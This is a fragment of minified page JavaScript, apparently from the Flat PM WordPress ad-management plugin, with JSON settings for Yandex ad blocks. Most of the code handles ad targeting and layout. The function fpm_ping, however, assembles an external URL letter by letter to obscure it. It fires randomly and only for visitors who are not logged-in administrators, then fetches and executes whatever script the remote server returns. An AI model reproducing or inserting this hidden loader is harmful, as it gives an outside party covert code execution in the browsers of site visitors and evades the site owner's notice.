t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><meta name="fpaaccept" content="a26d12a9-0eee-4af9-ad87-c8349ad4b7c1"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex Native Ads --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"94492","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-5 -->\n<div id=\"yandex_rtb_R-A-4047043-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-6 -->\n<div id=\"yandex_rtb_R-A-4047043-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"1","start":"","max":"","document":"false"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"95454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-9 -->\n<div id=\"yandex_rtb_R-A-4047043-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-10 -->\n<div id=\"yandex_rtb_R-A-4047043-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"true"}},"content":{"restriction":{"content_less":"2500"}},"user":[]},{"id":"95455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-11 -->\n<div id=\"yandex_rtb_R-A-4047043-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"div.discuss-head.head-3","xpath":".\/\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" discuss-head \")][contains(concat(\" \",normalize-space(@class),\" \"),\" head-3 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"94549","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-12 -->\n<div id=\"yandex_rtb_R-A-4047043-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-13 -->\n<div id=\"yandex_rtb_R-A-4047043-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"95261","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-1511101-30 -->\n<div id=\"yandex_rtb_C-A-1511101-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-1511101-30',\n    blockId: 'C-A-1511101-30'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".secrets","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" secrets \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"95476","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-15 -->\n<div id=\"yandex_rtb_R-A-4047043-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-15\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfixrsa","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfixrsa \")]","n":"1","document":"true"}},"content":[],"user":{"browser":{"disallow":["firefox"],"allow":[]}}},{"id":"96995","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-26 -->\n<div id=\"yandex_rtb_R-A-4047043-26\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-26\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-27 -->\n<div id=\"yandex_rtb_R-A-4047043-27\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-27\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-27\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"96997","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-28 -->\n<div id=\"yandex_rtb_R-A-4047043-28\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-28\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-28\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-29 -->\n<div id=\"yandex_rtb_R-A-4047043-29\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-29\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-29\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=900;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
